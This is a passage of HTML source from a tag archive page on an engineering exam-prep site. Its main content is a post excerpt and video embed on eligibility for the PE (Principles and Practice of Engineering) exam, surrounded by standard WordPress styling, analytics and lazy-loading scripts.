success.","publisher":{"@id":"https://pepasspoint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pepasspoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pepasspoint.com/#organization","name":"PE Exam Passpoint by EMI","url":"https://pepasspoint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pepasspoint.com/#/schema/logo/image/","url":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","contentUrl":"https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1.png","width":512,"height":512,"caption":"PE Exam Passpoint by EMI"},"image":{"@id":"https://pepasspoint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preload'  href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pepasspoint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pepasspoint.com/wp-json/wp/v2/tags/236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepasspoint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45064918-6"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-45064918-6');
		</script>

	            <script type="rocketlazyloadscript" data-rocket-type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="pingback" href="https://pepasspoint.com/xmlrpc.php" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://pepasspoint.com/wp-content/uploads/2020/09/cropped-pe-passpoint-logo-512x512-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_cache_webp wpr_minify_css wpr_desktop" /></head>
<body class="archive tag tag-pe-exam-strategy tag-236 wp-theme-genesis wp-child-theme-dynamik-gen-26994 fl-builder-2-9-4-1 fl-no-js header-image header-full-width content-sidebar genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override"><div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header  class="site-header"><div  class="wrap"><div class="title-area"><p class="site-title"><a href="https://pepasspoint.com/">PE Exam Passpoint by EMI</a></p><p class="site-description">On demand FE &amp; PE exam support from your peers who passed. Their challenges will become your success.</p></div></div></header><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://pepasspoint.com/exams"><span >Exams</span></a>
<ul class="sub-menu">
	<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://pepasspoint.com/exams/pe-exam"><span >PE Exam</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://pepasspoint.com/exams/fe-exam"><span >FE exam</span></a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://pepasspoint.com/webinars"><span >Webinars</span></a></li>
</ul>
</li>
<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://pepasspoint.com/category/videos/"><span >Videos</span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pepasspoint.com/books"><span >Books</span></a></li>
<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://pepasspoint.com/category/blog-posts"><span >Blog</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://pepasspoint.com/videos"><span >YouTube</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://pepasspoint.com/corporate-programs"><span >Corporate</span></a></li>
<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://pepasspoint.com/content-sponsors"><span >Sponsors</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://pepasspoint.com/contact"><span >Contact</span></a></li>
</ul></div></nav><div  class="site-inner"><div  class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">pe exam strategy</h1></div><article class="post-3505 post type-post status-publish format-standard has-post-thumbnail category-blog-posts category-pe-exam category-videos tag-are-you-eligible-to-take-the-pe-exam tag-can-anyone-take-pe-exam tag-can-i-take-pe-exam tag-can-i-take-pe-exam-without-fe tag-civil-engineering tag-eligibility tag-exam tag-pass-the-pe-exam tag-pe tag-pe-exam tag-pe-exam-advice tag-pe-exam-channel tag-pe-exam-eligibility tag-pe-exam-requirements tag-pe-exam-strategy tag-pe-exam-taking-answers tag-pe-exam-tips tag-pe-license tag-pe-test tag-professional-engineering tag-requirements tag-take-the-pe-exam tag-what-i-need-for-pe-exam entry override" aria-label="Are You Eligible to Take The PE Exam?"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pepasspoint.com/eligible-to-take-the-pe-exam">Are You Eligible to Take The PE Exam?</a></h2>
<p class="entry-meta"><time class="entry-time">February 10, 2021</time> by <span class="entry-author"><a href="https://pepasspoint.com/author/anthonyfasano" class="entry-author-link" rel="author"><span class="entry-author-name">Anthony Fasano, P.E.</span></a></span> <span class="entry-comments-link"><a href="https://pepasspoint.com/eligible-to-take-the-pe-exam#disqus_thread"><span class="dsq-postid" data-dsqidentifier="3505 https://pepasspoint.com/?p=3505">Leave a Comment</span></a></span> </p></header><div class="entry-content"><p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/LQDIftRLi6M" data-id="LQDIftRLi6M" data-query="feature=oembed" data-alt="Are You Eligible to Take The PE Exam?"></div><noscript><iframe title="Are You Eligible to Take The PE Exam?" width="500" height="281" src="https://www.youtube.com/embed/LQDIftRLi6M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></noscript></p>
<p><span style="font-weight: 400;">In this Pass the PE Exam article, I </span><span style="font-weight: 400;">explain how you can determine if you&#8217;re eligible and qualify to take the Principles and Practice of Engineering Exam also known as the PE Exam.</span></p>
<p><span style="font-weight: 400;">The</span> <a href="https://ncees.org/engineering/pe/" target="_blank" rel="noopener"><span style="font-weight: 400;">Principles and Practice of Engineering Exam (or PE Exam)</span></a><span style="font-weight: 400;"> is administered by the</span> <a href="https://ncees.org/engineering/" target="_blank" rel="noopener"><span style="font-weight: 400;">(National Council of Examiners for Engineering and Surveying)</span></a><span style="font-weight: 400;">, </span><span style="font-weight: 400;">also referred to as NCEES, a national organization tasked with regulating the testing of engineers and surveyors.  The PE exam is a standardized test administered nationally across the United States.  </span></p>
<p> <a href="https://pepasspoint.com/eligible-to-take-the-pe-exam#more-3505" class="more-link">[Read more&#8230;] <span class="screen-reader-text">about Are You Eligible to Take The PE Exam?</span></a></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://pepasspoint.com/category/blog-posts" rel="category tag">Blog Posts</a>, <a href="https://pepasspoint.com/category/videos/pe-exam" rel="category tag">PE Exam</a>, <a href="https://pepasspoint.com/category/videos" rel="category tag">Videos</a></span> <span class="entry-tags">Tagged With: <a href="https://pepasspoint.com/tag/are-you-eligible-to-take-the-pe-exam" rel="tag">Are you eligible to Take the PE Exam</a>, <a href="https://pepasspoint.com/tag/can-anyone-take-pe-exam" rel="tag">can anyone take pe exam</a>, <a href="https://pepasspoint.com/tag/can-i-take-pe-exam" rel="tag">Can I take pe exam</a>, <a href="https://pepasspoint.com/tag/can-i-take-pe-exam-without-fe" rel="tag">Can I take pe exam without fe</a>, <a href="https://pepasspoint.com/tag/civil-engineering" rel="tag">civil engineering</a>, <a href="https://pepasspoint.com/tag/eligibility" rel="tag">eligibility</a>, <a href="https://pepasspoint.com/tag/exam" rel="tag">exam</a>, <a href="https://pepasspoint.com/tag/pass-the-pe-exam" rel="tag">Pass the pe exam</a>, <a href="https://pepasspoint.com/tag/pe" rel="tag">pe</a>, <a href="https://pepasspoint.com/tag/pe-exam" rel="tag">pe exam</a>, <a href="https://pepasspoint.com/tag/pe-exam-advice" rel="tag">pe exam advice</a>, <a href="https://pepasspoint.com/tag/pe-exam-channel" rel="tag">pe exam channel</a>, <a href="https://pepasspoint.com/tag/pe-exam-eligibility" rel="tag">PE exam eligibility</a>, <a href="https://pepasspoint.com/tag/pe-exam-requirements" rel="tag">Pe exam requirements</a>, <a href="https://pepasspoint.com/tag/pe-exam-strategy" rel="tag">pe exam strategy</a>, <a href="https://pepasspoint.com/tag/pe-exam-taking-answers" rel="tag">pe exam taking answers</a>, <a href="https://pepasspoint.com/tag/pe-exam-tips" rel="tag">Pe exam tips</a>, <a href="https://pepasspoint.com/tag/pe-license" rel="tag">pe license</a>, <a href="https://pepasspoint.com/tag/pe-test" rel="tag">pe test</a>, <a href="https://pepasspoint.com/tag/professional-engineering" rel="tag">professional engineering</a>, <a href="https://pepasspoint.com/tag/requirements" rel="tag">requirements</a>, <a href="https://pepasspoint.com/tag/take-the-pe-exam" rel="tag">Take the pe exam</a>, <a href="https://pepasspoint.com/tag/what-i-need-for-pe-exam" rel="tag">What I need for pe exam</a></span></p></footer></article><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="dynamik-content-filler-img" alt="" data-lazy-src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png"><noscript><img src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></noscript></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://pepasspoint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://pepasspoint.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-255"><a href="https://pepasspoint.com/category/blog-posts">Blog Posts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pepasspoint.com/category/videos/fe-exam">FE Exam</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pepasspoint.com/category/videos/pe-exam">PE Exam</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pepasspoint.com/category/videos">Videos</a>
</li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCcUwvohzlYBMYuyEwLyMvcg" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5228" src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" alt="FE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
<p><a href="https://www.youtube.com/channel/UCUaCcvfn0nD2lY9ZAxYcXRQ" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5229" src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" alt="PE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://engineeringmanagementinstitute.org/copyright-page">Copyright &#xA9;&nbsp;2026</a> • All Rights Reserved • Property of <a href="https://engineeringmanagementinstitute.org" target="_blank">Engineering Management Institute</a> • <a href="https://engineeringmanagementinstitute.org/terms-and-conditions/" target="_blank">Terms of Service</a> • <a href="https://engineeringmanagementinstitute.org/privacy-policy/" target="_blank">Privacy Policy</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-uid="df464f8dd1" data-rocket-src="https://purple-grass-1847.ck.page/df464f8dd1/index.js"></script><script type="text/javascript" src="https://pepasspoint.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://pepasspoint.com/wp-content/cache/min/1/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=1764580230" id="responsive-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
